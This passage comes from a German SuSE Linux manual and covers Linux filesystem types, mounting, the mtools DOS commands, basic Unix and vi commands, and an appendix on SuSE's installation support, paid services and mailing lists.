seit <strong>SuSE</strong> Linux 6.4 auf x86-Architekturen verfügbar.<br />
smbfs SMB (engl. Server Message Block) ist ein Protokoll, das von<br />
WfW, Windows NT und LAN Manager verwendet wird, um<br />
Dateien über ein Netzwerk verfügbar zu machen.<br />
sysv Von SCO-Unix, Xenix und Coherent (kommerzielle Unix-<br />
Systeme für PCs) verwendetes Dateisystem.<br />
ufs Von BSD, SunOS und NeXTstep verwendetes Dateisystem;<br />
dies Dateisystem wird von Linux nur mit Lesezugriff (engl.<br />
read-only) unterstützt.<br />
umsdos Setzt auf einem gewöhnlichen fat-Dateisystem auf (engl. Unix<br />
on MSDOS) und erreicht durch Anlegen spezieller Dateien die<br />
notwendige Unix-Funktionalität (Rechte, Links, lange Dateinamen);<br />
es ist jedoch sehr langsam.<br />
vfat Erweiterung des fat-Dateisystems hinsichtlich der Länge der<br />
Dateinamen (engl. Virtual FAT).<br />
ntfs Windows NT-Dateissystem.<br />
Tabelle 19.8: Dateisystemtypen unter Linux<br />
19.11.2 Ein- und Aushängen von Dateisystemen<br />
Mit dem Befehl mount, der normalerweise nur von ‘root’ ausgeführt werden<br />
kann, wird ein Datenträger in das Linux-Dateisystem eingehängt. mount benötigt<br />
hierzu zwei Argumente:<br />
• den Namen des Datenträgers (entspricht der Device-Bezeichnung, z. B. /dev/
hda3)<br />
19.11 Dateisysteme unter Linux –<br />
mount und umount<br />
• und ein Verzeichnis, unter dem der Datenträger eingebunden werden soll;<br />
das Verzeichnis muss bereits existieren.<br />
Die Option -t gibt den Typ des einzuhängenden Dateisystems<br />
(siehe Tabelle 19.8 auf der vorherigen Seite) an.<br />
Ein Beispiel: der Aufruf von<br />
erde:/ # mount -t msdos /dev/hda2 /dosa<br />
stellt die DOS-Partition hda2 unter dem Verzeichnis /dosa zur Verfügung; das<br />
Verzeichnis /dosa muss zuvor angelegt werden (vgl. Abschnitt 19.6 auf Seite<br />
540).<br />
Wenn bestimmte Geräte (engl. devices) immer wieder an der gleichen Stelle im<br />
Dateisystem eingehängt werden sollen (z. B. das Diskettenlaufwerk oder weitere<br />
CD-ROM-Laufwerke), sollte man einen Eintrag der /etc/fstab vornehmen;<br />
vgl. dazu die Manual-Page von mount (man 8 mount).<br />
Durch die Option -r wird z. B. ein Datenträger nur zum Lesen „gemountet“<br />
(engl. read-only). Schreiben von Daten ist dann auf diesem Datenträger nicht<br />
erlaubt. Weitere Optionen sind in der Manual-Page von mount (man 8 mount)<br />
dokumentiert.<br />
✎ ☞<br />
Tipp<br />
Wenn Sie auf DOS-Partitionen auch als normaler Benutzer (nicht-‘root’)<br />
schreiben wollen, lesen Sie das Vorgehen bitte in file:/usr/share/<br />
doc/sdb/de/html/kfr_18.html nach.<br />
✍ ✌<br />
mount führt Protokoll über die gemounteten Dateisysteme. Dieses Protokoll ist<br />
in der Datei /etc/mtab zu finden. Wird mount ohne Argumente aufgerufen,<br />
wird der Inhalt dieser Datei ausgegeben. So erhält man eine Liste aller gerade<br />
eingehängten Dateisysteme.<br />
Durch umount wird ein Datenträger aus dem Linux-Dateisystem entfernt 6 . Als<br />
Argument zu umount kann entweder der Name der Gerätedatei oder der Name<br />
des Verzeichnisses, in welches der Datenträger eingebunden ist, angegeben werden.<br />
Um also z. B. /dev/hda2, eingehängt unter /dosa, auszuhängen, kann<br />
man alternativ eingeben:<br />
erde: # umount /dosa<br />
oder:<br />
erde: # umount /dev/hda2<br />
6 Eigentlich lautete der Befehl unmount, doch das ‘n’ ist irgendwann im Laufe der Unix-<br />
Geschichte verloren gegangen.<br />
553
19 Einstieg in Linux<br />
554<br />
✎ ☞<br />
Hinweis<br />
Bei von Disketten oder von anderen Wechselmedien „gemounteten“ Dateisystemen<br />
ist es wichtig, vor dem Herausnehmen der Diskette den Befehl<br />
umount auszuführen.<br />
Wenn auf einem gemounteten Datenträger noch geöffnete Dateien existieren,<br />
werden beim Aufruf von umount diese Daten <strong>zurück</strong>geschrieben bzw.<br />
es wird – wenn dies nicht möglich ist – eine entsprechende Fehlermeldung<br />
ausgegeben.<br />
Will man ein Dateisystem aushängen, darf kein Benutzer mehr in einem<br />
Verzeichnis stehen (z. B. mit einer Shell), das unterhalb des auszuhängenden<br />
Mountpoints liegt.<br />
✍ ✌<br />
19.12 DOS-Befehle unter Unix mit mtools<br />
Speziell für die Bearbeitung von DOS-Dateien, sowohl auf Festplatte als auch<br />
Diskette, stehen die mtools aus dem Paket mtools, Serie ap zur Verfügung.<br />
Dabei versucht jedes der Programme, das jeweilige Pendant unter DOS so gut<br />
und funktionell wie möglich zu emulieren. Alle mtools-Befehle heißen wie ihr<br />
DOS-Pendant, mit einem vorangestellten ‘m’, wie z. B. mcopy.<br />
✎ ☞<br />
Achtung<br />
Die mtools-Befehle sollten nur verwendet werden, wenn die entsprechende<br />
Diskette nicht gemountet ist!<br />
✍ ✌<br />
DOS-Dateinamen setzen sich optional aus einem Laufwerksbuchstaben gefolgt<br />
von einem Doppelpunkt, einem Unterverzeichnis (optional), sowie dem eigentlichen<br />
Dateinamen zusammen. Für die Trennung von Unterverzeichnissen wird<br />
unter DOS ausschließlich der ‘\’ verwendet.<br />
Mit den mtools unter Linux kann sowohl der ‘/’ als auch der ‘\’ verwendet<br />
werden. Bei Gebrauch des ‘\’ oder von ☞Wildcards wie z. B. ‘*’ oder ‘?’<br />
müssen diese innerhalb von Anführungszeichen stehen, da sie sonst von der Shell<br />
zuerst interpretiert werden und gar nicht erst bis zum mtools-Befehl vordringen.<br />
Der einzelne ‘*’ entspricht bei den mtools der Zeichenfolge ‘*.*’ unter DOS.<br />
Anstelle des unter DOS gewohnten ‘/’ zur Übergabe etwaiger Optionen ist –<br />
wie unter Linux üblich – das Minuszeichen ‘-’ zu verwenden.<br />
Das Standardlaufwerk für die mtools ist das erste Diskettenlaufwerk (unter DOS<br />
‘a:’). mtools nimmt das Wurzelverzeichnis der Diskette a:\ als voreingestelltes<br />
Verzeichnis. Soll ein anderes als das voreingestellte verwendet werden,<br />
so wechseln Sie dorthin mittels mcd. Vergessen Sie bitte nicht, bevor Sie eine<br />
andere Diskette einlegen, wieder <strong>zurück</strong> ins Stammverzeichnis des Datenträgers<br />
zu wechseln, da sonst kein neuer Verzeichnisbaum eingelesen werden kann.
19.12 DOS-Befehle unter Unix mit<br />
mtools<br />
Bislang werden u. a. die folgenden (DOS-)Befehle von den mtools unterstützt:<br />
555
19 Einstieg in Linux<br />
556<br />
mattrib Ändern der DOS-Dateiattribute (hidden, system etc.).<br />
mcd Wechsel in ein anderes Verzeichnis.<br />
mcopy Kopieren von/nach DOS nach/von Unix, auch rekursiv. Beachten<br />
Sie, dass hier auch immer das Ziel angegeben werden<br />
muss.<br />
mdel Löschen einer DOS-Datei.<br />
mdeltree Rekursives Löschen eines DOS-Verzeichnisses.<br />
mdir Anzeige eines DOS-Verzeichnisses.<br />
mformat Anlegen eines DOS-Dateisystems auf einer low-level-formatierten<br />
Diskette. Das low-level-Formatieren geschieht mit dem<br />
Befehl fdformat.<br />
mlabel Umbenennen eines DOS-Datenträgers.<br />
mmd Anlegen eines DOS-Unterverzeichnisses.<br />
mrd Löschen eines DOS-Unterverzeichnisses.<br />
mread Einlesen einer DOS-Datei in ein Unix-System.<br />
mren Umbenennen einer existierenden DOS-Datei.<br />
mtype Zeigt den Inhalt einer DOS-Datei an.<br />
mwrite Low-level-Kopie einer Unix-Datei auf ein DOS-Dateisystem.<br />
Tabelle 19.9: Befehle aus dem Paket mtools<br />
Als Voreinstellung wird angenommen, bei Laufwerk a: handele es sich um ein<br />
3.5-Zoll, bei Laufwerk B: um ein 5.25-Zoll-Diskettenlaufwerk. Dabei werden<br />
die Diskettenformate 720 KB und 1.44 MB, bzw. 360 KB und 1.2 MB unterstützt.<br />
In /etc/mtools.conf können diese Standardeinstellungen geändert werden.<br />
In jeweils einer Zeile sind die Einträge wie folgt gegliedert:<br />
• Laufwerksname (unter DOS), z. B. a:<br />
• Gerätedatei (Linux), z. B. /dev/fd0<br />
• Kennziffer (12 Diskettenlaufwerk, 16 Festplatte)<br />
• Anzahl der Spuren, Leseköpfe und Sektoren<br />
Durch Änderung der Übergabeparameter können also auch zwei 3.5-Zoll-Diskettenlaufwerke<br />
verwendet werden. Man sollte jedoch nicht zweimal den gleichen<br />
DOS-Laufwerksbuchstaben oder dieselbe Gerätedatei angeben.<br />
19.13 Unix-Befehle im Überblick<br />
Die wichtigsten Befehle sind überblicksartig in Tabelle 19.10 aufgelistet; optionale<br />
Parameter stehen in ‘[]’:
19.13 Unix-Befehle im Überblick<br />
cd verz Wechsel ins Unterverzeichnis verz.<br />
cd .. Wechsel in das übergeordnete Verzeichnis.<br />
cd /verz Wechsel ins Verzeichnis /verz.<br />
cd [ ] Wechsel ins Benutzerverzeichnis.<br />
cp quelldatei zieldatei kopiert quelldatei nach zieldatei.<br />
ln [-s] bezug name erzeugt im aktuellen Verzeichnis den<br />
[symbolischen] Link name, der auf die<br />
Datei bezug zeigt. name gibt den Pfad an,<br />
in dem die (eigentlich im aktuellen Verzeichnis)<br />
gesuchte Datei gefunden werden<br />
kann. Nur symbolische Links können<br />
über Dateisysteme hinweg gesetzt werden.<br />
Mit Hilfe symbolischer Links können<br />
auch Verzeichnisse „gelinkt“ werden.<br />
ls [verz] listet alle Dateien und Verzeichnisse im<br />
Verzeichnis verz auf (nur Dateinamen).<br />
ls -l [verz] listet alle Dateien und Verzeichnisse im<br />
Verzeichnis verz auf (ausführliche Anzeige<br />
im Langformat); ohne Parameter:<br />
der Inhalt des aktuellen Verzeichnisses.<br />
ls -a [verz] zeigt auch die versteckten Dateien an;<br />
(z. B. ~/.xinitrc).<br />
mkdir neuesverz erzeugt das Verzeichnis neuesverz.<br />
less datei zeigt eine Datei seitenweise an (Vorblät-<br />
tern mit der Leertaste, Rückwärtsblättern<br />
mit ✞ ✝ ☎ mv vondatei nachdatei<br />
b ✆).<br />
verschiebt eine Datei oder benennt sie um.<br />
rm datei Löscht datei (auch Links!).<br />
rm -r verz Löscht das Verzeichnis verz rekursiv<br />
(mit Unterverzeichnissen).<br />
rmdir verz Löscht das Verzeichnis verz (wenn leer).<br />
Tabelle 19.10: Übersicht der wichtigsten Unix-Befehle<br />
In Tabelle 19.11 auf der nächsten Seite finden Sie einige Befehle, die Suchaufgaben<br />
erledigen helfen.<br />
find . -name "datei" sucht in allen Unterverzeichnissen des aktuellen<br />
Verzeichnisses nach datei.<br />
find . -name "*emil*" sucht alle Dateien, in deren Namen die<br />
Buchstabenfolge ‘emil’ enthalten ist.<br />
man befehl liefert eine Beschreibung von befehl.<br />
Tabelle 19.11: Fortsetzung auf der nächsten Seite...<br />
557
19 Einstieg in Linux<br />
558<br />
grep muster dateien durchsucht alle dateien nach dem angegebenen<br />
‘muster’, das natürlich auch „reguläre<br />
Ausdrücke“ (siehe Abschnitt 19.7.2<br />
auf Seite 542 oder man regexp) enthalten<br />
kann.<br />
19.14 Ausblick<br />
Tabelle 19.11: Übersicht von Suchbefehlen<br />
Die allgemeinen Verzeichnisse mit Befehlen unter Linux sind:<br />
• /bin<br />
• /sbin<br />
• /usr/bin<br />
• /usr/sbin<br />
• /usr/X11R6/bin<br />
Dort finden Sie viele weitere Befehle.<br />
Mit man erhalten Sie detaillierte Informationen zu den verfügbaren<br />
Befehlen und Programmen. Voraussetzung ist die Existenz einer entsprechenden<br />
Manual-Page (siehe Abschnitt 19.9 auf Seite 549). Die Ausgabe erfolgt dann auf<br />
das momentane Standardausgabegerät (i. Allg. der Bildschirm).<br />
Mit Hilfe so genannter Pipes, in der Eingabezeile der Shell symbolisiert durch<br />
das Zeichen ‘|’, können Sie diese Ausgaben auch direkt auf den Drucker ausgeben<br />
oder gegebenenfalls direkt in Dateien schreiben lassen.<br />
Ein Beispiel:<br />
Sie möchten die Manual-Page zum Befehl ls ausdrucken lassen. Dies erreichen<br />
Sie mit:<br />
tux@erde: > man -t ls | lpr<br />
Einen thematisch geordneten Einstieg zu den Manual-Pages bietet Ihnen das Hypertext-Hilfesystem<br />
Ihres <strong>SuSE</strong> Linux-Systems. Geben Sie einfach hilfe oder<br />
susehelp ein. Hier haben Sie auch die Möglichkeit, Querverweisen auf weitere<br />
Manual-Pages zu folgen (engl. hypertext).
19.15 Der Editor vi<br />
19.15 Der Editor vi<br />
Die Bedienung des vi ist etwas gewöhnungsbedürftig. Er wird an dieser Stelle<br />
anderen Editoren vorgezogen, weil er zum einen auf jedem UNIX-ähnlichen<br />
Betriebssystem zur Verfügung steht und bei Linux zum standardmäßigen Installationsumfang<br />
gehört; zum anderen, weil seine Bedienung eindeutig ist und dadurch<br />
i. Allg. keine Missverständnisse auftreten. Außerdem: wenn nichts geht,<br />
geht vi.<br />
Die nun folgende Kurzanleitung sollte Sie in die Lage versetzen, mit Hilfe des<br />
vi z. B. diverse Konfigurationsdateien zu editieren.<br />
Konzept:<br />
Der vi kennt 3 Betriebsarten (Modi):<br />
• Befehlsmodus (engl. command mode)<br />
Jeder Tastendruck wird als Teil eines Befehls interpretiert.<br />
• Einfügemodus (engl. insert mode)<br />
Tastendrucke werden als Texteingaben interpretiert.<br />
• Komplexbefehlsmodus (engl. last line mode)<br />
Für komplexere Befehle, die in der letzten Zeile editiert werden.<br />
Die wichtigsten Befehle des Befehlsmodus sind:<br />
i wechselt in den Eingabemodus (Zeichen werden an der aktuellen Cursorposition<br />
eingegeben).<br />
a wechselt in den Eingabemodus (Zeichen werden nach der aktuellen<br />
Cursorposition eingegeben).<br />
A wechselt in den Eingabemodus (Zeichen werden am Ende der Zeile<br />
angehängt).<br />
R wechselt in den Eingabemodus (überschreibt den alten Text).<br />
r wechselt zum Überschreiben eines einzelnen Zeichens in den Eingabemodus.<br />
s wechselt in den Eingabemodus (das Zeichen, auf dem der Cursor steht,<br />
wird durch die Eingabe überschrieben).<br />
C wechselt in den Eingabemodus (der Rest der Zeile wird durch den neuen<br />
Text ersetzt).<br />
o wechselt in den Eingabemodus (nach der aktuellen Zeile wird eine<br />
neue Zeile eingefügt).<br />
O wechselt in den Eingabemodus (vor der aktuellen Zeile wird eine neue<br />
Zeile eingefügt).<br />
x löscht das aktuelle Zeichen.<br />
dd löscht die aktuelle Zeile.<br />
dw löscht bis zum Ende des aktuellen Worts.<br />
cw wechselt in den Eingabemodus (der Rest des aktuellen Worts wird<br />
durch die Eingabe überschrieben).<br />
Tabelle 19.12: Fortsetzung auf der nächsten Seite...<br />
559
19 Einstieg in Linux<br />
560<br />
u nimmt den letzten Befehl <strong>zurück</strong>.<br />
J hängt die folgende Zeile an die aktuelle an.<br />
. wiederholt den letzten Befehl.<br />
: wechselt in den Komplexbefehlsmodus.<br />
Tabelle 19.12: Einfache Befehle des Editors vi<br />
Allen Befehlen kann eine Zahl vorangestellt werden, die angibt, auf wie viele<br />
Objekte sich der folgende Befehl beziehen soll. So können durch Eingabe von<br />
‘3dw’ drei Wörter auf einmal gelöscht werden. Durch Eingabe von ‘10x’ erreicht<br />
man das Löschen von zehn Zeichen ab der Cursorposition, ‘20dd’ löscht<br />
20 Zeilen.<br />
Die wichtigsten Befehle des Komplexbefehlsmodus:<br />
:q! verlässt vi, ohne Änderungen zu speichern<br />
:w speichert unter <br />
:x speichert die geänderte Datei und verlässt den Editor<br />
:e editiert (lädt) <br />
:u nimmt den letzten Editierbefehl <strong>zurück</strong><br />
Tabelle 19.13: Komplexe Befehle des Editors vi<br />
Das Drücken der Taste ✞ ✝ ☎ ESC ✆im<br />
Eingabemodus wechselt in den Befehlsmodus.
A Support und Dienstleistungen<br />
A.1 90 Tage Installationssupport<br />
A.1.1 Ohne Registrierung kein Installationssupport!<br />
A Support und Dienstleistungen der<br />
<strong>SuSE</strong> GmbH<br />
Um Ihnen einen optimalen Installationssupport (I-Support) gewähren zu können,<br />
werden nur Anfragen von registrierten <strong>SuSE</strong> Linux-Benutzern beantwortet.<br />
Auf der Rückseite der CD-Hülle finden Sie den Registriercode. Dieser<br />
Code ist einmalig und dient zur Verifizierung, ob Sie ein echtes <strong>SuSE</strong> Linux<br />
vorliegen haben. Wenn Sie uns die beiliegende Registrierkarte ausgefüllt<br />
und mit aufgeklebten Registriercode per Post zuschicken oder wenn Sie<br />
sich auf unserem WWW-Server mit Hilfe des Formulars unter der URL http:<br />
//www.suse.de/form-registration.html online registrieren lassen, erhalten<br />
Sie Anspruch auf den Installationssupport.<br />
✎ ☞<br />
Hinweis<br />
Da der Registriercode und somit auch der Supportanspruch produktgebunden<br />
ist, bitten wir Sie, sich für jede Ausgabe von <strong>SuSE</strong> Linux zu registrieren,<br />
auch wenn Sie ein Update durchführen oder wenn Sie das Produkt direkt<br />
von uns bezogen haben. Sie werden nicht automatisch beim Kauf registriert!<br />
✍ ✌<br />
Unter welcher Internet-Adresse bzw. über welche Software-Pakete Sie Zugang<br />
dazu haben, erläutert Abschnitt A.6 auf Seite 569.<br />
A.1.2 Umfang des Installationssupports<br />
Der Installationssupport soll Ihnen helfen, Ihr <strong>SuSE</strong> Linux-System einsatzfähig<br />
zu installieren. Dies gilt für die zentralen Komponenten des Systems, die einen<br />
prinzipiellen Betrieb ermöglichen. Dazu zählen:<br />
• Das Installieren des <strong>SuSE</strong> Linux-Grundsystems von der CD.<br />
• Das grundlegende Konfigurieren eines einzelnen Rechners als Einzelplatzsystem.<br />
• Das grundlegende Einrichten der graphischen Benutzeroberfläche X11<br />
• Das grundlegende Einrichten eines normalen analogen Modems zur Einwahl<br />
ins Internet (nur clientseitig).<br />
561
A Support und Dienstleistungen der<br />
<strong>SuSE</strong> GmbH<br />
562<br />
• Das grundlegende Einrichten einer normalen ISDN-Karte zur Einwahl ins<br />
Internet (nur clientseitig).<br />
• Das Einrichten eines am Rechner direkt angeschlossenen Druckers und das<br />
grundlegende Konfigurieren des Druckerdienstes zum Drucken von diesem<br />
Rechner auf diesem Drucker.<br />
• Das grundlegende Einrichten einer unterstützten Soundkarte.<br />
Alle hier nicht genannten Themen werden nicht im Rahmen des Installationssupports<br />
behandelt.<br />
Wir bitten um Ihr Verständnis, wenn wir Sie zur Konfiguration einzelner Programme<br />
auf die entsprechende Dokumentation (Manual-Pages, README-Dateien,<br />
Online-Hilfen) verweisen müssen.<br />
A.2 Der schnellste Weg zur Hilfe!<br />
Dies ist als kleine Anleitung gedacht, die es Ihnen ermöglichen soll, so schnell<br />
als möglich eine Antwort von unserem Support-Team zu erhalten.<br />
• Registrieren Sie bitte Ihr <strong>SuSE</strong> Linux online auf unser Webseite unter http:<br />
//support.suse.de oder per Postkarte.<br />
• Schreiben Sie, wie in Datei A.2.1 auf der nächsten Seite aufgezeigt, eine E-<br />
Mail, die den Registriercode enthält, direkt an die Adresse isupport@suse.de .<br />
Beachten Sie die Groß- und Kleinschreibung bei den Kundendaten. Nur so<br />
kann Ihre E-Mail automatisch verarbeitet werden.<br />
Zeitraum des Installationssupports<br />
Der Installationssupport für eine <strong>SuSE</strong> Linux-Version erstreckt sich über einen<br />
Zeitraum von 90 Tagen ab dem Registrierdatum; maximal jedoch bis 90 Tage<br />
nach Erscheinen der Nachfolge-CD.<br />
A.2.1 Wie erreichen Sie das <strong>SuSE</strong> Support-Team?<br />
Sie können unser Support-Team per E-Mail, Fax, Brief und Telefon erreichen.<br />
Wenn Sie eine Supportanfrage an uns herantragen, stellen Sie bitte sicher, dass<br />
das gewünschte Kommunikationsmedium auch tatsächlich funktioniert.<br />
✎ ☞<br />
Hinweis<br />
Beim Versenden von E-Mails achten Sie bitte darauf, keine Attachments zu<br />
verschicken; wenn Sie z. B. Logdateien mitschicken wollen, fügen Sie diese<br />
direkt in den Text ein. Insbesondere sollten Sie es vermeiden, Dateien in<br />
anderen Formaten Ihren Mails beizupacken. Dies erschwert eine schnelle<br />
Bearbeitung.<br />
✍ ✌
VORNAME: Honigtau<br />
NAME: Dr. Bunsenbrenner<br />
REGCODE: XXXXXX<br />
Liebes <strong>SuSE</strong> Support-Team,<br />
ich habe hier in meinem Muppet-Laboratorium ein kleines<br />
Problem.<br />
Nach der Installation von <strong>SuSE</strong> Linux kommt nach dem<br />
Booten des Kernels die Fehlermeldung<br />
"Unable to open an initial console"<br />
A.2 Der schnellste Weg zur Hilfe!<br />
Ich habe einen Pentium 800 mit 128 MB RAM und eine 60 GB IDE<br />
Festplatte. Was mache ich falsch?<br />
Mit freundlichen Gruessen<br />
(auch von meinem Assistenten Beeker)<br />
Ihr Dr. Honigtau Bunsenbrenner<br />
<br />
Datei A.2.1: Beispiel für eine E-Mail-Anfrage<br />
... habe ich ein Problem mit Lilo. Hier ist der wichtige<br />
Teil meiner /etc/lilo.conf<br />
---schnipp---<br />
# Linux bootable partition config begins<br />
image = /boot/vmlinuz<br />
root = /dev/sda2<br />
label = linux-2.0.36<br />
# Linux bootable partition config ends<br />
---schnapp---<br />
Datei A.2.2: Teil einer E-Mail-Anfrage mit Konfigurationsdatei<br />
563
A Support und Dienstleistungen der<br />
<strong>SuSE</strong> GmbH<br />
564<br />
Sie können unser Support-Team über folgende Wege zu den angegebenen Zeiten<br />
erreichen:<br />
• per E-Mail<br />
Adresse: isupport@suse.de<br />
Bearbeitung: ganzwöchig
• per WWW (E-Mail)<br />
Adresse: http://support.suse.de<br />
Bearbeitung: ganzwöchig<br />
• per Fax<br />
Fax-Nummer: (04 21) 5 26 23 50<br />
Bearbeitung: ganzwöchig<br />
• per Brief<br />
Anschrift: <strong>SuSE</strong> GmbH<br />
– Support –<br />
Schanzäckerstr. 10<br />
D-90443 Nürnberg<br />
Bearbeitung: ganzwöchig<br />
• per Telefon (Support-Hotline)<br />
Telefonnummer: (04 21) 5 26 23 00<br />
Zeiten der Support-Hotline:<br />
A.2 Der schnellste Weg zur Hilfe!<br />
Montag bis Freitag von 13:00 Uhr bis 18:00 Uhr . Außer an gesetzlichen<br />
Feiertagen<br />
Halten Sie Ihren Registriercode bereit und stellen Sie sicher, dass Sie bereits<br />
registriert sind. Nur registrierte <strong>SuSE</strong> Linux-Benutzer haben Anrecht auf<br />
Installationssupport.<br />
Bitte beachten Sie, dass eine normale Telefonanfrage nicht länger als 5 Minuten<br />
dauern sollte.<br />
Erfahrungsgemäß ist der Andrang um 13:00 Uhr wesentlich größer als zu<br />
einem späteren Zeitpunkt. Sollten Sie also am Anfang der Telefon-Hotline<br />
nicht sofort zu einem Support-Mitarbeiter durchkommen, probieren Sie es<br />
bitte einfach etwas später.<br />
Wir legen den Begriff Installationssupport immer großzügig aus, aber Sie werden<br />
sicher verstehen, dass wir zum Preis eines <strong>SuSE</strong> Linux-Pakets nicht die Administration<br />
Ihres Firmennetzes übernehmen können. Wir lassen Sie aber trotzdem<br />
mit Ihren Aufgaben nicht allein. Wir bieten Ihnen unter<br />
http://support.suse.de<br />
reichlich Information und Hilfestellung rund um <strong>SuSE</strong> Linux.<br />
565
A Support und Dienstleistungen der<br />
<strong>SuSE</strong> GmbH<br />
566<br />
A.3 Kostenpflichtiger Support<br />
Selbst wenn ein Betriebssystem alle Anlagen dazu mitbringt:<br />
Erst durch professionelle und kompetente Betreuung wird es zur ernsthaften Alternative<br />
für den Einsatz im betrieblichen Alltag. <strong>SuSE</strong> garantiert diesen Service<br />
für Linux. Alle Informationen hierzu finden Sie ebenfalls beim zentralen<br />
Support-Portal für <strong>SuSE</strong> Linux:<br />
http://support.suse.de<br />
Individuelle Projekte und Beratung<br />
Sie möchten <strong>SuSE</strong> Linux in Ihrem Unternehmen einsetzen. Wir bieten Ihnen<br />
kompetente Beratung und Lösungen, um Linux auch in Ihrem IT-Umfeld optimal<br />
nutzen zu können.<br />
Wir haben als Linux-Anbieter der ersten Stunde viel Erfahrung im Einsatz von<br />
Linux-Servern gewonnen. Dazu kommt die Erfahrung unser Consultants. Nutzen<br />
Sie das Know-how unser Experten, um Ihre Projekte erfolgreich durchzuführen.<br />
Unsere Stärke ist unsere Vielseitigkeit, ob es um Datenbanken, Security-<br />
Konzepte, Internet-Anbindung oder firmenweite Vernetzung geht: Linux ist mit<br />
der richtigen Software eine starke Plattform für Ihre Anwendungen.<br />
Unser Angebot reicht von der Konzeption, Implementation und Konfiguration<br />
von Server-Systemen bis zur kompletten Infrastruktur-Beratung.<br />
Sie möchten z. B. Ihre Internet-Präsenz auf Basis von <strong>SuSE</strong> Linux realisieren<br />
und benötigen eine entsprechende Lösung für Web-Server, E-Mail und sichere<br />
Internet-Anbindung? Unsere Systemberater konzipieren und implementieren<br />
mit Ihnen gemeinsam die richtige Lösung.<br />
Sie betreuen ein komplexes, heterogenes Netzwerk und möchten Linux integrieren?<br />
Wir beraten und unterstützen Sie bei Design und Rollout komplexer Server-<br />
Lösungen.<br />
Sie haben spezielle Anforderungen, die mit Standard-Software nicht abzudecken<br />
sind? Wir können Ihnen mit individuellen Entwicklungen weiterhelfen.<br />
Dabei unterstützt Sie vor Ort die <strong>SuSE</strong> Linux Solutions AG:<br />
<strong>SuSE</strong> Linux Solutions AG<br />
Mergenthalerallee 45-47<br />
D-65760 Eschborn<br />
Tel: +49 61 96 50 95 10<br />
Fax: +49 61 96 40 96 07<br />
E-Mail: solutions@suse.de<br />
Vertreten durch unsere Regional Service Center in Hamburg, Berlin, Bonn, Stuttgart,<br />
Frankfurt, München und Nürnberg, ebenso wie durch unser Support- und<br />
Development-Center in Nürnberg.<br />
• Rollout- und Implementation-Services
• Infrastruktur-Beratung<br />
• Intranet-Server-Lösungen<br />
• Internet-Server-Lösungen<br />
• Entwicklung kundenspezifischer Anpassungen<br />
• Komplettlösungen<br />
• E-Commerce<br />
A.4 Schulungen<br />
A.4 Schulungen<br />
Unsere Spezialisten schulen System-Administratoren und Programmierer so, dass<br />
sie die umfassenden Möglichkeiten von Linux in kürzester Zeit nutzen können –<br />
und damit produktiv arbeiten. Informieren Sie sich unter http://www.suse.<br />
de/de/support/training/ zu unserem Kursangebot.<br />
A.5 Feedback<br />
Wir sind Ihnen immer für Hinweise und Problembeschreibungen dankbar und<br />
helfen auch gerne weiter, wenn das Problem grundlegender Natur ist oder wir<br />
bereits eine Lösung dafür haben. Auf jeden Fall ermöglicht uns Ihr Feedback,<br />
das Problem in späteren Versionen zu beseitigen bzw. die Information anderen<br />
<strong>SuSE</strong> Linux-Anwendern z. B. via WWW zur Verfügung zu stellen.<br />
Zum anderen sind wir bemüht, ein <strong>SuSE</strong> Linux-System aufzubauen, das den<br />
Wünschen unser Kunden möglichst nahe kommt. Deshalb haben wir für Kritik<br />
an der CD und am Buch, sowie für Anregungen zu künftigen Projekten, immer<br />
ein offenes Ohr. Wir denken, dies ist der beste Weg, Fehlentwicklungen frühzeitig<br />
zu erkennen und den hohen Qualitätsstandard von Linux zu erhalten.<br />
Sie können uns Ihr Feedback jederzeit via E-Mail an feedback@suse.de schreiben.<br />
A.6 Weitere Dienstleistungen<br />
Ferner möchten wir auf die folgenden, kostenlosen Dienstleistungen hinweisen,<br />
die Ihnen rund um die Uhr zur Verfügung stehen:<br />
• <strong>SuSE</strong> WWW-Server<br />
http://www.suse.de<br />
Aktuelle Informationen, Kataloge, Bestellservice, Support-Formular, Support-Datenbank<br />
• <strong>SuSE</strong> Mailing-Listen (Informationen und Diskussionsrunden via E-Mail):<br />
567
A Support und Dienstleistungen der<br />
<strong>SuSE</strong> GmbH<br />
568<br />
– suse-announce@suse.com – Ankündigungen und Infos der <strong>SuSE</strong> GmbH<br />
(deutsch)<br />
– suse-announce-e@suse.com – Ankündigungen und Infos der <strong>SuSE</strong> GmbH<br />
(englisch)<br />
– suse-linux@suse.com – Diskussionen rund um die <strong>SuSE</strong> Linux-Distribution<br />
(deutsch)<br />
– suse-linux-e@suse.com – Diskussionen rund um <strong>SuSE</strong> Linux (englisch)<br />
– proxy-suite@suse.com – Diskussion über die <strong>SuSE</strong> Proxy-Suite (englisch)<br />
– suse-adabas@suse.com – Infos zu und Diskussion über Adabas-D unter<br />
<strong>SuSE</strong> Linux (deutsch)<br />
– suse-applix@suse.com – Erfahrungsaustausch zum Applixware-Paket der<br />
<strong>SuSE</strong> GmbH (deutsch)<br />
– suse-axp@suse.com – <strong>SuSE</strong> Linux auf Alpha-Prozessoren (englisch)<br />
– suse-domino@suse.com – Informationen und Diskussion zu <strong>SuSE</strong> Linux<br />
und Lotus Domino (deutsch)<br />
– suse-ham@suse.com – <strong>SuSE</strong> Linux und Amateurfunk (deutsch)<br />
– suse-ham-e@suse.com – <strong>SuSE</strong> Linux und Amateurfunk (englisch)<br />
– suse-ibm-db2@suse.com – <strong>SuSE</strong> Linux und IBM DB2 (englisch)<br />
– suse-isdn@suse.com – ISDN mit <strong>SuSE</strong> Linux (deutsch)<br />
– suse-informix@suse.com – Infos zu und Diskussion über Informix unter<br />
<strong>SuSE</strong> Linux (englisch)<br />
– suse-laptop@suse.com – <strong>SuSE</strong> Linux auf Laptops (deutsch)<br />
– suse-motif@suse.com – <strong>SuSE</strong> Linux und Motif (englisch)<br />
– suse-oracle@suse.com – Infos zu und Diskussion über Oracle unter <strong>SuSE</strong><br />
Linux (englisch)<br />
– suse-ppc@suse.com – <strong>SuSE</strong> Linux auf Power-PC-Prozessoren (englisch)<br />
– suse-security@suse.com – Diskussion zu Sicherheitsbelangen unter <strong>SuSE</strong><br />
Linux (englisch)<br />
– suse-security-announce@suse.com – Ankündigung von sicherheitsrelevanten<br />
Fehlern und Updates (englisch)<br />
– suse-sparc@suse.com – <strong>SuSE</strong> Linux auf Sparc-Prozessoren (englisch)<br />
Um sich bei einer Liste einzutragen, schicken Sie eine E-Mail-Nachricht an:<br />
-subscribe@suse.com<br />
Es wird eine automatische Rückfrage kommen, die Sie bitte bestätigen müssen.<br />
Anstelle von ist der Name der jeweils gewünschten Mailing-<br />
